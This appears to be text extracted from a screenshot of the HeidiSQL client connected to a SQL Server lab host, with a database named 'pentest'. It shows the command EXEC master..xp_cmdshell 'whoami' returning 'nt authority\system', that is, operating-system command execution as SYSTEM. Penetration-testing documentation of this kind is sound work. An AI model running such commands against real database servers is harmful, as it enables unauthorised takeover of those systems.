 HS Unnamed-1\ - HeidiSQL Portable 11.1.0.6116
File Edit Search Query Tools Go to Help
Database filter Table filter Host: 192.168.94.131 Query*
Unnamed-1
master
model
msdb
pentest
tempdb
1 EXEC master..xp_cmdshell 'whoami'
2
Result #1 (2r × 1c)
output
nt authority\system
(NULL)